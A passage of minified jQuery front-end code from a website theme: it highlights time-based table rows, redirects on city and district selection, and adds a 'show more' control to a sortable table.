Date;n.setHours(t,a,0,0),n<s?e.parentElement.parentElement.classList.add("active"):e.parentElement.parentElement.classList.remove("active")})}""!==n&&""!==e&&t(n,e),i("#getirButton").click(function(){var e,a=i("#regionSelect").val(),t=i("#citySelect").val();""!==n&&""!==a&&(e=window.location.href.split("?")[0],window.location.href=e+"?sehir="+a+"&ilce="+t)}),setInterval(s,6e4),s()});var e,t,n,s=i(".table-sorter").find("tbody"),o=s.find("tr").length,r=i(".table-sorter").data("shown")?i(".table-sorter").data("shown"):9,c=i(".table-sorter").data("more")?i(".table-sorter").data("more"):3;s.find("tr:gt("+(r-1)+")").hide().end().after('<tbody id="more"><tr><td colspan="'+s.find("tr:first td").length+'"><div style="display:inline-block" class="kanews-label">\t'+kan_vars.translate.showmore+" <span>("+c+")</span></div</tbody></td></tr>"),i("#more").click(function(){o<=(r+=c)&&i("#more").remove(),o-r<c&&i("#more span").html(o-r),s.find("tr:lt("+r+")").show()})}(jQuery);